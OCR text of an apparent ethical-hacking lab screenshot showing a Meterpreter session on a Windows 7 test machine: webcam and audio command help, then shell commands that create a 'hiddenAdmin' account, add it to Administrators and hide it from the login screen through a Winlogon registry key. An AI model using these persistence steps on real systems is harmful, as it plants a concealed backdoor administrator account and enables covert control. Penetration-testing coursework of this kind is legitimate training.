 1 2 3 4 2 (genmon)XXX 21:28
meterpreter
Session Actions Edit View Help
malware meterpreter kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 3196 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>clear
clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Desktop>net user hiddenAdmin P@ssw0rd /add
net user hiddenAdmin P@ssw0rd /add
The command completed successfully.
C:\Users\IEUser\Desktop>net localgroup Administrators hiddenAdmin /add
net localgroup Administrators hiddenAdmin /add
The command completed successfully.
C:\Users\IEUser\Desktop>reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD
/d 0 /f